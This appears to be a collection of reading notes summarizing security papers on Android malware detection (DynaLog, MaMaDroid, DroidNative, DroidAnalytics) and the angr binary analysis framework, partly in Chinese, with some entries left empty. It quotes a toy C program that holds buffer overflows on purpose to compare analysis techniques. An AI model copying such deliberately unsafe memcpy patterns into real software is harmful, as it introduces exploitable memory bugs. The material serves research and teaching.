We used 1226 real malware samples from 49 families of the Malgenome Project malware dataset. Furthermore, a set of 1000 internally vetted benign APKs from McAfee Labs were utilized.

Experiment 1: evaluating high level behaviour features




Fig 3. Behaviour logs from 106 APKs using DynaLog configured to enable only the default DroidBox features.

```
"recvsaction": {  
    "com.google.ssearch.Receiver": "Android.intent.action.BOOT_COMPLETED"  
    "com.Android.view.custom.BaseBroadcastReceiver":  
    "Android.intent.action.UMS_DISCONNECTED"  
},
```

Fig. 4. Sample of the output from 'recvsaction'

Experiment 2: evaluating extended features and sandbox enhancements within DynaLog




Fig. 5. Events observed from the extended feature set of DynaLog

TABLE IV. SUBSET OF RESULTS FROM DROIDKUNGFU1 SAMPLES

Properties	Result before sandbox enhancement	Result after sandbox enhancement
getDeviceId (TelephonyManager)	10	14
getSubscriberId (TelephonyManager)	3	9
getSimSerialNumber (TelephonyManager)	3	9
getLine1Number (TelephonyManager)	1	8
Runtime.exec() (Executing process)	1	10

Results

TABLE V. COMPARISON RESULTS OF 970 BENIGN AND 970 MALWARE SAMPLES

Top Extracted Features		Benign	Malware	% Benign	% Malware
1	PHONE_STATE	537	905	55.36	93.29
2	servicestart	603	840	62.16	86.59
3	PackageManager	441	601	45.46	61.95
4	intent.BOOT_COMPLETED	150	534	15.46	55.05
5	Process	287	480	29.58	49.48
6	opennet	295	471	30.41	48.55
7	checkPermission	169	456	17.42	47.01
8	sendnet	250	421	25.77	43.40
9	recvnet	244	418	25.15	43.09
10	getInstance	279	417	28.76	42.98

What is your analysis of the identified problem, idea and evaluation

- DynaLog suffers from the same limitations of other dynamic analysis tools.
- Sophisticated Android malware employ detection avoidance techniques in order to hide their malicious activities from analysis tools.
- DynaLog does not log output from native code.

What are the contributions

- We present DynaLog, a dynamic analysis framework to enable automated analysis of Android applications.
- We present extensive experimental evaluation of DynaLog using real malware samples and clean applications in order to validate the framework and measure its capability to enable identification of malicious behaviour through the extracted behavioural features.

What are future directions for this research

For future work we intend to develop and couple classification engines that can utilize the extensive features of DynaLog for accurate identification of malware samples. Furthermore, we intend to enhance the framework to improve its

robustness against anti-analysis techniques employed by some malware whilst also incorporating new feature sets to improve the overall analysis and detection capabilities.

What questions are you left with

8.17 A Static Android Malware Detection Based on Actual Used Permissions Combination and API Calls

[paper](#)

What is your take-away message from this paper

The paper put forward a machine learning detection method that based on the actually used Permissions Combination and API calls.

What are motivations for this work

Android development

Current Android system has not any restrictions to the number of permissions that an application can request, developers tend to apply more than actually needed permissions in order to ensure the successful running of the application, which results in the abuse of permissions.

Current methods

Some traditional detection methods only consider the requested permissions and ignore whether it is actually used, which lead to incorrect identification of some malwares.

What is the proposed solution

We present a machine learning detection method which is based on the actually used permission combinations and API calls.




Fig. 1 The malware detection framework

The framework contains mainly four parts:

1. Extracting AndroidManifest.xml and Smali codes by Apktool.
2. Firstly, extracting the permissions that declared in AndroidManifest.xml.
Secondly, extracting API calls through scanning Smali codes in according with the mapping relation between permissions and API, and get the actually used permissions. Finally, obtaining the actually used permissions combination based on the single permission.
3. Generating feature vector, each application is represented as an instance.
4. Using five machine learning classification algorithms, including J48, Random Forest, SVM, KNN and AdaboostM1, to realize the classification and evaluation for applications.

What is the work's evaluation of the proposed solution

Data Set

The authors collected a total of 2375 Android applications. the 1170 malware samples are composed of 23 families from genetic engineering. 1205 benign samples are from Google officail market.

Results

8.17 A Static Android Malware Detection Based on Actual Used Permissions Combination and API Calls

We evaluate the classification performance of five different algorithms in terms of feature sets that have been extracted from applications, including API calls, permissions combination, the combination of actually used permissions combination and API calls, requested permissions. Inaddition, information gain and CFS feature selection algorithms are used to select the useful features to improve the efficiency of classifiers.

From the feature extraction, there is some differences between requested permissions and actually used permissions, it is imoporant to improve the efficiency:

8.17 A Static Android Malware Detection Based on Actual Used Permissions Combination and API Calls




Fig. 2 Top 20 permissions that requested and actually used among malware samples




Fig. 3 Top 20 permissions that requested and actually used among benign samples

The experiments show that the feature of actually used permissions combination an API calls can achieve better performance:

TABLE V
PERFORMANCE OF CLASSIFIERS OBTAINED WHEN USING THE COMBINATION OF PERMISSIONS COMBINATION AND API CALLS FEATURE SET WITH IG AND CFS METHODS

Algorithm	IG				CFS			
	TPR (%)	FPR (%)	Accu (%)	AUC	TPR (%)	FPR (%)	Accu (%)	AUC
J48	99.2	0.5	99.4	0.994	98.8	0.1	99.4	0.996
RandomForest	99.4	0	99.7	0.998	99.3	0.1	99.6	0.999
KNN	99.1	0.3	99.4	0.994	99.2	0.2	99.5	0.997
libSVM	98.1	0.1	99.0	0.988	98.6	0.2	99.2	0.991
AdaboostM1	99.6	0	99.8	0.999	99.3	0.1	99.6	0.998

What is your analysis of the identified problem, idea and evaluation

The main idea of the paper is using actually used permissions instead of declared permissions. But PScout can't get the whole mapping of permissions and API calls. This can make some errors.

What are the contributions

1. Presented an Android malware detection method.
2. Various machine learning algorithms, feature selection methods and experimental samples are used to validate the efficiency.
3. The method can improve the performance of classifiers significantly and is more accurate than before methods.

What are future directions for this research

- More useful characteristics could be extracted to achieve better results.
- Integration of multiple classifiers could be used to improve the identification of classifiers.

What questions are you left with

Why not evaluate the performance of classifiers obtained when using the combination of declared permissions combination and API calls?

8.17 A Static Android Malware Detection Based on Actual Used Permissions Combination and API Calls

8.18 MaMaDroid: Detecting Android malware by building Markov chains of behavioral models

[paper](#)

What is your take-away message from this paper

This paper presented an Android malware detection system based on modeling the sequences of API calls as Markov chains.

What are motivations for this work

Android & Malware

Now making up 85% of mobile devices, Android smartphones have become profitable targets for cybercriminals, allowing them to bypass two factor authentication or steal sensitive information.

Current Defenses

- Smartphones have limited battery, making it infeasible to use traditional approaches.
- Google Play Store is not able to detect all malicious apps.
- Previous malware detection studies focused on models based on permissions or on specific API calls. The first is prone to false positives and the latter needs constant retraining.

The Idea

While malicious and benign apps may call the same API calls during their execution, but being called in a different order.

What is the proposed solution

We present a novel malware detection system for Android that instead relies on the sequence of *abstracted* API calls performed by an app rather than their use or frequency, aiming to capture the behavioral model of the app.

MaMaDroid is build by combining four different phases:

- Call graph extraction: starting from the apk file of an app, we extract the call graph of the analysed sample.
- Sequence extraction: from the call graph, we extract the different potential paths as sequences of API calls and abstract all those calls to higher levels.
- Markov Chain modelling: all the samples got their sequences of abstracted calls, and these sequences can be modelled as transitions among states of a Markov Chain.
- Classification: Given the probabilities of transition between states of the chains as features set, we apply machine learning to detect malicious apps.




Fig. 1: Overview of MAMADROID operation. In (1), it extracts the call graph from an Android app, next, it builds the sequences of (abstracted) API calls from the call graph (2). In (3), the sequences of calls are used to build a Markov chain and a feature vector for that app. Finally, classification is performed in (4), labeling the app as benign or malicious.

Call Graph Extraction

Static analysis apk using the [Soot](#) framework to extract call graphs and [FlowDroid](#) to ensure contexts and flows are preserved.

Sequence Extraction

Taking the call graph as input, it extract the sequences of functions potentially called by the program and, by identifies a set of entry nodes, enumerates the paths and output them as sequences of API calls.

The set of all paths identified during this phase constitute the sequences of API calls which will be used to build a Markov chain behavioural model and to extract features.

The system operate in one of two modes by abstracting each call to either its package or family.

- in package mode: abstract an API call to its package name using the list of Android packages (includes 243 packages, 95 from the Google API, plus self-defined and obfuscated packages).
- in family mode: abstract to nine possible families (android, google, java, javax, xml, apache, junit, json, dom) or developer-defined (self-defined) and obfuscated (obfuscated) packages.

This allows the system to be resilient to API changes and achieve scalability. In fact, our experiments, presented in section III, show that, from a dataset of 44K apps, we extract more than 10 million unique API calls, which would result in a very large number of nodes, with the corresponding graphs (and feature vectors) being quite sparse.

Markov Chain Modeling

Now it builds a Markov chain where each package/family is a state and the transitions represent the probability of moving from one state to another.




Fig. 4: Sequence of API calls extracted from the call graphs in Fig. 3, with the corresponding package/family abstraction in square brackets.




Fig. 5: Markov chains originating from the call sequence example in Section II-C when using packages (a) or families (b).

Next, we use the probabilities of transitioning from one state (abstracted call) to another in the Markov chain as the feature vector of each app. States that are not present in a chain are represented as 0 in the feature vector. Also note that the vector derived from the Markov chain depends on the operational mode of MAMADROID. With families, there are 11 possible states, thus 121 possible transitions in each chain, while, when abstracting to packages, there are 340 states and 115,600 possible transitions.

The authors also experiment with applying PCA (Principle Component Analysis) to reduce the feature space.

Classification

The phase uses Machine Learning algorithms: Random Forests, 1-NN, 3-NN and SVM. The last one was discarded as it was slower and less accurate in classification than the other ones.

What is the work's evaluation of the proposed solution

The authors gathered a collection of 43,490 Android apps, 8,447 benign and 35,493 malware apps. This included a mix of apps from October 2010 to May 2016, enabling the robustness of classification over time to be explored.

The authors used the F-Measure to evaluate our system through 3 different kinds of tests: testing on samples from the same databases of the training set, testing on newer samples than the ones used for the training set, and testing on older samples than the ones used for the training set.




Fig. 9: F-measure of MAMADROID classification with datasets from the same year (family mode).




Fig. 10: F-measure of MAMADROID classification with datasets from the same year (package mode).

As Android evolves over the years, so do the characteristics of both benign and malicious apps. Such evolution must be taken into account when evaluating Android malware detection systems, since their accuracy might significantly be affected as newer APIs are released and/or as malicious developers modify their strategies in order to avoid detection. Evaluating this aspect constitutes one of our research questions, and one of the reasons why our datasets span across multiple years (2010–2016).

Testing on samples newer than the training ones (figure below, on the left) helps understanding if the system is resilient to changes in time, or if it needs constant retraining.




Fig. 11: F-measure of MAMADROID classification using older samples for training and newer for testing (family mode).




Fig. 12: F-measure of MAMADROID classification using older samples for training and newer for testing (package mode).

It also set to verify whether older malware samples can still be detected, with similar F-measure scores across the years ranging from 95-97% in package mode.

What is your analysis of the identified problem, idea and evaluation

As both Android malware and the operating system itself constantly evolve, it is very challenging to design robust malware mitigation techniques that can operate for long periods of time without the need for modifications or costly re-training.

The system abstractes to families or packages makes it less susceptible to the introduction of new API calls. It's a great idea and be proved to have good performance.

But the system might be evaded through repackaging benign apps, or make a new app by imitating the Markov chains of benign apps.

What are the contributions

First, we introduce a novel approach, implemented in a tool called MAMADROID, to detect Android malware by abstracting API calls to their package and family, and using Markov chains to model the behavior of the apps through the sequences of API calls. Second, we can detect unknown samples on the same year of training with an F-measure of 99%, but also years after training the system, meaning that MAMADROID does not need continuous re-training. Our system is scalable as we model every single app independently from the others and can easily append app features in a new training set. Finally, compared to previous work [2], MAMADROID achieves significantly higher accuracy with reasonably fast running times, while also being more robust to evolution in malware development and changes in the Android API.

What are future directions for this research

In the future the authors plan to work on exploring and testing in deep MaMaDroid's resilience to the main evasion techniques, to try more fine-grained abstractions and seed with dynamic analysis.

What questions are you left with

What are the stable things with Android system updating, whether they can be used for malware detection and, how to keep accuracy and stability for a long time?

8.19 DroidNative: Semantic-Based Detection of Android Native Code Malware

[paper](#)

What is your take-away message from this paper

The paper proposed DroidNative for detection of both bytecode and native code Android malware variants.

What are motivations for this work

native code

A recent study shows that 86% of the most popular Android applications contain native code.

current methods

the plethora of more sophisticated detectors making use of static analysis techniques to detect such variants operate only at the bytecode level, meaning that malware embedded in native code goes undetected.

- No coverage of Android native binary code.
- Do not handle obfuscations at function level. Low level semantics are not covered.
- Heuristics used are very specific to malware programs, and hence are not scalable.
- Slow runtimes, can not be used in a practical system.

What is the proposed solution

This paper introduces DroidNative, a malware detection system for Android that operates at the native code level and is able to detect malware in either bytecode or native code. DroidNative performs static analysis of the native code and focuses on patterns in the control flow that are not significantly impacted by obfuscations. DroidNative is not limited to only analyzing native code, it is also able to analyze bytecode by making use of the Android runtime (ART) to compile bytecode into native code suitable for analysis. The use of control flow with patterns enables DroidNative to detect smaller size malware, which allows DroidNative to reduce the size of a signature for optimizing the detection time without reducing the DR.

MAIL

DroidNative uses MAIL (Malware Analysis Intermediate Language) to provide an abstract representation of an assembly program, and that representation is used for malware analysis and detection.




Figure 1: Overview of DroidNative.

Disassembler

- A challenge is ensuring that all code is found and disassembled.
 - To overcome the deficiencies of linear sweep and recursive traversal we combine these two techniques while disassembling.
- Another challenge is that most binaries used in Android are stripped, meaning they do not include debugging or symbolic information.
 - We handle this problem by building control flow patterns and use them

for malware detection.

Optimizer

Removing other instructions that are not required for malware analysis.

DroidNative builds multiple, smaller, interwoven CFGs for a program instead of a single, large CFG.

MAIL Generation

The MAIL Generator translates an assembly program to a MAIL program.

Malware Detection

- Data Miner: searches for the control and structural information in a MAIL program
- Signature Generator: builds a behavioral signature (ACFG or SWOD) of the MAIL program.
- Similarity Detector: matches the signature of the program against the signatures of the malware templates extracted during the training phase, and determines whether the application is malware based on thresholds that are computed empirically.

ACFG

A CFG is built for each function in the annotated MAIL program, yielding the ACFGs.




Figure 2: An example of ACFG matching. The graph on the left (M , a malware sample) is matched as a subgraph of the graph on the right (P_{sg} , the malware embedded inside a benign program), i.e., $M = (a, b, c, d, e) \cong P_{sg} = (b, c, e, h, j)$, where $M \cong P_{sg}$ denotes that M is isomorphic [29] to P_{sg} .

SWOD

Each MAIL pattern is assigned a weight based on the SWOD that represents the differences between malware and benign samples' MAIL patterns' distributions.




Figure 4: A successful SWOD signature matching.

What is the work's evaluation of the proposed solution

Dataset

Our dataset for the experiments consists of total 2240 Android applications. Of these, 1240 are Android malware programs collected from two different resources and the other 1000 are benign programs containing Android 5.0 system programs, libraries and standard applications.

N-Fold Cross Validation

The authors use n-fold cross validation to estimate the performance and define the following evaluation metrics: DR, FPR, ROC, AUC.




Figure 5: ROC graph plots of DroidNative's ACFG and SWOD

What is your analysis of the identified problem, idea and evaluation

This is the first research effort to detect malware deal with the native code. It shows superior results for the detection of Android native code and malware variants compared to the other research efforts and the commercial tools.

But there are some limitations:

- requires that the application's malicious code be available for static analysis.
- excels at detecting variants of malware that has been previously seen, and may not be able to detect true zero-day malware.
- may not be able to detect a malware employing excessive flow obfuscations.
- the pattern matching may fail if the malware variant obfuscates a statement in a basic block.

What are the contributions

- DroidNative is the first system that builds and designs cross-platform signatures for Android and operates at the native code level, allowing it to detect malware embedded in either bytecode or native code.
- DroidNative is faster than existing systems, making it suitable for real-time analysis.

What are future directions for this research

To improve DroidNative's resilience to such obfuscations, in the future we will use a threshold for pattern matching. We will also investigate other pattern matching techniques, such as a statement dependency graph or assigning one pattern to multiple statements of different type etc, to improve this resiliency.

What questions are you left with

There are many other programming languages (JavaScript/Python/...) can be used for Android app development. How to detect malware written in those languages?

8.20 DroidAnalytics: A Signature Based Analytic System to Collect, Extract, Analyze and Associate Android Malware

[paper](#)

What is your take-away message from this paper

The authors present DroidAnalytics, an Android malware analytic system for malware collection, signature generation, information retrieval, and malware association based on similarity score. Furthermore, DroidAnalytics can efficiently detect zero-day repackaged malware.

What are motivations for this work

An effective analytic system needs to address the following questions:

- How to automatically collect and manage a high volume of mobile malware?
- How to analyze a zero-day suspicious application, and compare or associate it with existing malware families in the database?
- How to perform information retrieval so to reveal similar malicious logic with existing malware, and to quickly identify the new malicious code segment?

What is the proposed solution




Fig. 1. The Architecture of the DroidAnalytics

The system consists these modules:

- Extensible Crawler: systematically build up the mobile applications database for malware analysis and association.
- Dynamic Payload Detector: to deal with malware which dynamically downloads malicious codes via Internet or attachment files.
 - scans the package, identifies files using their magic numbers instead of file extension.
 - use the forward symbolic execution technique to trigger the download behavior.
- Android App Information (AIS) Parser: it is used to represent .apk information.
- Signature Generator: use a three-level signature generation scheme to identify each application, which is based on the mobile application, classes, methods. We generate a method's signature using the API call sequence, and given the signature of a method, create the signature of a class which composes of different methods, finally, the signature of an application is composed of all signatures of its classes.
 - Android API calls table: use the Java reflection to obtain all descriptions of the API calls.
 - Disassembling process: takes the Dalvik opcodes of the .dex file and transforms them to methods and classes.

- Generate Lev3 signature: extracts the API call ID sequence as a string in each method, then hashes this string value to produce the method's signature.
- Generate Lev2 signature: generate the Lev2 signature for each class based on the Lev3 signature of methods within that class.
- Generate Lev1 signature: based on the Lev2 signatures.




Fig. 2. The Process of Lev3 Signature Generation




Fig. 3. Illustration of signature generation: the application (Lev1) signature, class level (Lev2) signatures and method level (Lev3).

What is the work's evaluation of the proposed solution

We conduct three experiments and show how analysts can study malware, carry out similarity measurement between applications, as well as perform class association among 150,368 mobile applications in the database.

- analyzing malware repackaging
- analyzing malware which uses code obfuscation
- analyzing malware with attachment files or dynamic payloads

we have used DroidAnalyt- ics to detect 2,494 malware samples from 102 families, with 342 zero-day malware samples from six different families.

What is your analysis of the identified problem, idea and evaluation

DroidAnalytics's signature generation is based on the following observation: For any functional application, it needs to invoke various Android API calls, and Android API calls sequence within a methods is difficult to modify.

Traditional Hash vs Three-level Signature:

- Traditional hash
 - Hackers can easily mutate a malware
 - Not flexible for analysis
- Three-level signature
 - App, classes and methods
 - Defend against obfuscation
 - Facilitate analysis
 - Zero-day malware

What are the contributions

The authors present the design and implementation of DroidAnalytics:

- DroidAnalytics automates the processes of malware collection, analysis and management.
- DroidAnalytics uses a multi-level signature algorithm to extract the malware feature based on their semantic meaning at the opcode level.
- DroidAnalytics associates malware and generates signatures at the app/class/method level.
- Show how to use DroidAnalytics to detect zero-day repackaged malware.

What are future directions for this research

What questions are you left with

8.21 Micro-Virtualization Memory Tracing to Detect and Prevent Spraying Attacks

[paper](#)

简介

8.22 Practical Memory Checking With Dr. Memory

[paper](#)

简介

8.23 Evaluating the Effectiveness of Current Anti-ROP Defenses

[paper](#)

简介

8.24 How to Make ASLR Win the Clone Wars: Runtime Re-Randomization

[paper](#)

简介

8.25 (State of) The Art of War: Offensive Techniques in Binary Analysis

[paper](#) [slides](#) [video](#) [source](#)

简介

这篇文章提出了一个二进制分析框架，并实现了许多现有的分析技术。通过将这些技术系统化地实现，可以让其他研究人员直接利用并开发新的技术。此外，在统一框架中实现这些技术可以更直接地进行比较，并确定各自的优缺点。

自动化二进制分析

为了保持程序分析的可行性，往往需要在可重现性和语义理解两个方面需要进行权衡：

- 可重现性：由于分析系统做出的权衡，特定的分析所发现的漏洞可能无法重现。这可能是分析操作的覆盖范围导致的，一些分析从头执行整个应用程序，因此可以推断出触发漏洞的原因，而其他一些分析只是分析了程序的某个部分，这样做可以在特定模块中发现漏洞，但无法完整地推断出触发漏洞的原因，于是无法重现。
- 语义理解：一些分析缺乏对程序语义的理解。例如，动态分析能够追踪程序执行的代码，但不能理解为什么这些代码被执行或者程序输入的哪些部分导致了这样的执行。

为了得到可重现的输入或者语义理解的能力，就需要对分析技术进行权衡。例如，高可重现性往往和低覆盖率相关，因为要想生成可重现的输入必须知道如何到达任何想要分析的代码，那么它将不能分析尽可能多的代码。另一方面，如果不能通过重现来验证漏洞，那么会产生高误报率（即并不存在漏洞）。在缺乏可重现性的条件下，这些误报必须通过启发式的方法进行过滤，反过来又会引入高漏报率。同样的，为了实现语义理解，必须存储和处理大量的数据。例如，具有语义理解能力的动态分析必须保存下程序分支的条件，而具有语义理解能力的静态分析需要适时地调整数据域。但由于系统资源有限，在分析中必须做出取舍。

下面是一个例子，可以对不同分析技术的能力有个简单的认识：

```

1 int main(void) {
2     char buf[32];
3
4     char *data = read_string();
5     unsigned int magic = read_number();
6
7     // difficult check for fuzzing
8     if (magic == 0x31337987) {
9         // buffer overflow
10        memcpy(buf, data, 100);
11    }
12
13    if (magic < 100 && magic % 15 == 2 &&
14        magic % 11 == 6) {
15        // Only solution is 17; safe
16        memcpy(buf, data, magic);
17    }
18
19    // Symbolic execution will suffer from
20    // path explosion
21    int count = 0;
22    for (int i = 0; i < 100; i++) {
23        if (data[i] == 'Z') {
24            count++;
25        }
26    }
27
28    if (count >= 8 && count <= 16) {
29        // buffer overflow
30        memcpy(buf, data, count*20);
31    }
32
33    return 0;
34 }
```

Listing 1: An example where different techniques will report different bugs.

对于静态分析，它可能会将全部 3 个 `memcpy` 调用都标记为漏洞（即使 16 行的调用其实是安全的），因为静态分析没有足够的信息来确定漏洞是否真的会发生。另外，静态分析可以得到漏洞的地点，但不能得到触发漏洞的输入。对于动态分析（例如 `fuzzing`），它通过制造输入来触发漏洞，所以通常有很大可能会漏掉需要精确输入的漏洞，例如第 10 行的漏洞。动态符号执行能够检测出第 10 行的错误并通过约束求解得到输入，也能判断出第 16 行没有漏洞，但是它很可能会漏掉第 30 行，因为有多个潜在的路径不会触发该漏洞。另外，在符号执行进行到循环时，可能存在路径爆炸的问题。

静态漏洞挖掘

Static analyses can be split into two paradigms: those that model program properties as graphs and those that model the data itself.

控制流图恢复

CFG recovery is implemented as a recursive algorithm that disassembles and analyzes a basic block, identifies its possible exits and adds them to the CFG, and then repeats the analysis recursively until no new exits are identified.

CFG recovery has one fundamental challenge: indirect jumps. Specifically, indirect jumps fall into several categories:

- Computed. The target of a computed jump is determined by the application by carrying out a calculation specified by the code. This calculation could further rely on values in other registers or in memory. A common example of this is a jump table.
- Context-sensitive. An indirect jump might depend on the context of an application. The common example is `qsort()` in the standard C library.
- Object-sensitive. A special case of context sensitivity is object sensitivity. In object-oriented languages, object polymorphism requires the use of virtual functions, often implemented as virtual tables of function pointers that are consulted, at runtime, to determine jump targets.

The goal of CFG recovery is to resolve the targets of as many of these indirect jumps as possible, in order to create a CFG. Depending on how well jump targets are resolved, the CFG recovery analysis has two properties:

- Soundness. A CFG recovery technique is sound if the set of all potential control flow transfers is represented in the graph generated.
- Completeness. A complete CFG recovery builds a CFG in which all edges represent actually possible control flow transfers.

值集分析

At a high level, VSA attempts to identify a tight over-approximation of the program state at any given point in the program. This can be used to understand the possible targets of indirect jumps or the possible targets of memory write operations.

动态漏洞挖掘

Dynamic techniques here are split into two main categories: concrete and symbolic execution.

动态具体执行

The most relevant application of dynamic concrete execution to vulnerability discovery is fuzzing.

- Coverage-based fuzzing. Such fuzzers attempt to produce inputs that maximize the amount of code executed in the target application based on the insight that the more code is executed, the higher the chance of executing vulnerable code.
 - Coverage-based fuzzing suffers from a lack of semantic insight into the target application.
- Taint-based fuzzing. Such fuzzers analyze how an application processes input to understand what parts of the input to modify in future runs.
 - While a taint-based fuzzer can understand what parts of the input should be mutated to drive execution down a given path in the program, it is still unaware of how to mutate this input.

动态符号执行

Dynamic symbolic execution executes a program in an emulated environment with an abstract domain of symbolic variables. They track the state of registers and memory throughout program execution and the constraints on those variables. Whenever a conditional branch is reached, execution forks and follows both paths, saving the branch condition as a constraint on the path in which the branch was taken and the inverse of the branch condition as a constraint on the path in which the branch was not taken.

- Classical dynamic symbolic execution. These engines analyze an application by performing path exploration until a vulnerable state is identified.
- Symbolic-assisted fuzzing. Such fuzzers modify inputs identified by the fuzzing component by processing them in a dynamic symbolic execution engine. Dynamic symbolic execution uses a more in-depth understanding of

the analyzed program to properly mutate inputs, providing additional test cases that trigger previously-unexplored code and allow the fuzzing component to continue making progress.

- Under-constrained symbolic execution. These engines execute only parts of an application in order to increase the tractability of dynamic symbolic execution.

angr 分析引擎

设计目标

- Cross-architecture support
- Cross-platform support
- Support for different analysis paradigms
- Usability

子模块 : Intermediate Representation

We leveraged `libVEX`, the IR lifter of the Valgrind project. libVEX produces an IR, called VEX, that is specifically designed for program analysis. We used PyVEX to expose the VEX IR to Python.

子模块 : Binary Loading

The task of loading an application binary into the analysis system is handled by a module called `CLE`. CLE abstracts over different binary formats to handle loading a given binary and any libraries that it depends on, resolving dynamic symbols, performing relocations, and properly initializing the program state.

子模块 : Program State Representation/Modification

The `SimuVEX` module is responsible for representing the program state. The state, named SimState in SimuVEX terms, is implemented as a collection of state plugins, which are controlled by state options specified by the user or analysis when the state is created.

- Registers. SimuVEX tracks the values of registers at any given point in the program as a state plugin of the corresponding program state.
- Symbolic memory. To enable symbolic execution, SimuVEX provides a symbolic memory model as a state plugin.
- Abstract memory. The abstract memory state plugin is used by static analyses to model memory. Unlike symbolic memory, which implements a continuous indexed memory model, the abstract memory provides a region-based memory model.
- POSIX. When analyzing binaries for POSIX-compliant environments, SimuVEX tracks the system state in this state plugin.
- Log. SimuVEX tracks a log of everything that is done to the state in this plugin.
- Inspection. SimuVEX provides a powerful debugging interface, allowing breakpoints to be set on complex conditions, including taint, exact expression makeup, and symbolic conditions. This interface can also be used to change the behavior of SimuVEX.
- Solver. The Solver is a plugin that exposes an interface to different data domains, through the data model provider.
- Architecture. The architecture plugin provides architecturespecific information that is useful to the analysis. The information in this plugin is sourced from the archinfo module, that is also distributed as part of angr.

子模块 : Data Model

Claripy abstracts all values to an internal representation of an expression that tracks all operations in which it is used. These expressions are represented as “expression trees” with values being the leaf nodes and operations being non-leaf nodes.

At any point, an expression can be translated into data domains provided by Claripy’s backends. User-facing operations, such as interpreting the constructs provided by the backends into Python primitives are provided by frontends. A frontend augments a backend with additional functionality of varying complexity.

- FullFrontend. This frontend exposes symbolic solving to the user, tracking constraints, using the Z3 backend to solve them, and caching the results.
- CompositeFrontend. Splitting constraints into independent sets reduces the

load on the solver. The CompositeFrontend provides a transparent interface to this functionality.

- LightFrontend. This frontend does not support constraint tracking, and simply uses the VSA backend to interpret expressions in the VSA domain.
- ReplacementFrontend. The ReplacementFrontend expands the LightFrontend to add support for constraints on VSA values.
- HybridFrontend. The HybridFrontend combines the FullFrontend and the ReplacementFrontend to provide fast approximation support for symbolic constraint solving.

子模块 : Full-Program Analysis

Project is the analyst-facing part of angr, which provides complete analyses, such as dynamic symbolic execution and controlflow graph recovery.

- Path Groups. A PathGroup is an interface to dynamic symbolic execution.
- Analyses. angr provides an abstraction for any full program analysis with the Analysis class.

实现:数据流图恢复

- CFGAccurate. Given a specific program, angr performs an iterative CFG recovery, starting from the entry point of the program, with some necessary optimizations. angr leverages a combination of forced execution, backwards slicing, and symbolic execution to recover, where possible, all jump targets of each indirect jump. Moreover, it generates and stores a large quantity of data about the target application, which can be used later in other analyses such as data-dependence tracking.
- CFGFast. A secondary algorithm that uses a quick disassembly of the binary (without executing any basic block), followed by heuristics to identify functions, intra-function control flow, and direct inter-function control flow transitions.

假设

angr's CFGAccurate makes several assumptions about binaries to optimize the run time of the algorithm.

- All code in the program can be distributed into different functions.
- All functions are either called by an explicit call instruction, or are preceded by a tail jump in the control flow.
- The stack cleanup behavior of each function is predictable, regardless of where it is called from. This lets CFGAccurate safely skip functions that it has already analyzed while analyzing a caller function and keep the stack balanced.

迭代生成 CFG

Throughout CFG recovery, CFGAccurate maintains a list of indirect jumps, L_j , whose jump targets have not been resolved. When the analysis identifies such a jump, it is added to L_j . After each iterative technique terminates, CFGAccurate triggers the next one in the list. This next technique may resolve jumps in L_j , may add new unresolved jumps to L_j , and may add basic blocks and edges to the CFG C. CFGAccurate terminates when a run of all techniques results in no change to L_j or C, as that means that no further indirect jumps can be resolved with any available analysis.

- Forced Execution. angr's CFGAccurate leverages the concept of Dynamic Forced Execution for the first stage of CFG recovery. Forced Execution ensures that both directions of a conditional branch will be executed at every branch point. CFGAccurate maintains a work-list of basic blocks, B_W , and a list of analyzed blocks, B_A . When the analysis starts, it initializes its work-list with all the basic blocks that are in C but not in B_A . Whenever CFGAccurate analyzes a basic block from this work-list, the basic block and any direct jumps from the block are added to C. Indirect jumps, however, cannot be handled this way. So each indirect jump is stored in the list L_j for later analysis.
- Symbolic Execution. For each jump $J \in L_j$, CFGAccurate traverses the CFG backwards until it finds the first merge point or up to a threshold number of blocks. From there, it performs forward symbolic execution to the indirect jump and uses a constraint solver to retrieve possible values for the target of the indirect jump. If the jump is resolved successfully, J is removed from L_j .

and edges and nodes are added to the CFG for each possible value of the jump target.

- Backward Slicing. CFGAccurate computes a backward slice starting from the unresolved jump. The slice is extended through the beginning of the previous call context. That is, if the indirect jump being analyzed is in a function F_a that is called from both F_b and F_c , the slice will extend backward from the jump in F_a and contain two start nodes: the basic block at the start of F_b and the one at the start of F_c . CFGAccurate then executes this slice using angr's symbolic execution engine and uses the constraint engine to identify possible targets of the symbolic jumps, with the same threshold of 256 for the size of the solution set for the jump target. If the jump target is resolved successfully, the jump is removed from L_j and the edge representing the control flow transition, and the target basic blocks are added to the recovered CFG.

The goal of the fast CFG generation algorithm is to generate a graph, with high code coverage, that identifies at least the location and content of functions in the binary.

- Function identification. We use hard-coded function prologue signatures, which can be generated from techniques like ByteWeight, to identify functions inside the application.
- Recursive disassembly. Recursive disassembly is used to recover the direct jumps within the identified functions.
- Indirect jump resolution. Lightweight alias analysis, dataflow tracking, combined with pre-defined strategies are used to resolve intra-function control flow transfers.

实现：值集分析

Value-Set Analysis (VSA) is a static analysis technique that combines numeric analysis and pointer analysis for binary programs. It uses an abstract domain, called the Value-Set Abstract domain, for approximating possible values that registers or abstract locations may hold at each program point.

- Creating a discrete set of strided-intervals. The basic data type of VSA, the strided interval, is essentially an approximation of a set of numbers. It is great for approximating a set of normal concrete values. We developed a new data

type called “strided interval set”, which represents a set of strided intervals that are not unioned together. A strided interval set will be unioned into a single strided interval only when it contains more than K elements, where K is a threshold that can be adjusted.

- Applying an algebraic solver to path predicates. Tracking branch conditions helps us constrain variables in a state after taking a conditional exit or during a merging procedure, which produces a more precise analysis result. We implemented a lightweight algebraic solver that works on the strided interval domain, based on modulo arithmetic which take care of some of the affine relations. When a new path predicate is seen, we attempt to simplify and solve it to obtain a number range for the variables involved in the path predicate. Then we perform an intersection between the newly generated number range and the original values for each corresponding variable.
- Adopting a signedness-agnostic domain. Wrapped Interval Analysis is such an interval domain for analyzing LLVM code, which takes care of signed and unsigned numbers at the same time. We based our signedness-agnostic strided-interval domain on this theory, applied to the VSA domain.

The main interface that angr provides into a full-program VSA analysis is the Value Flow Graph. The VFG is an enhanced CFG that includes the program state representing the VSA fix-point at each program location.

实现：动态符号执行

The dynamic symbolic execution module of our analysis platform is mainly based on the techniques described in Mayhem. Our implementation follows the same memory model and path prioritization techniques.

We use Claripy’s interface into Z3 to populate the symbolic memory model (specifically, SimSymbolicMemory) provided by SimuVEX. Individual execution paths through a program are managed by Path objects, provided by angr, which track the actions taken by paths, the path predicates, and various other path-specific information. Groups of these paths are managed by angr’s PathGroup functionality, which provides an interface for managing the splitting, merging, and filtering of paths during dynamic symbolic execution.

angr has built-in support for Veritesting, implementing it as a Veritesting analysis and exposing transparent support for it with an option passed to PathGroup objects.

实现：非约束的符号执行

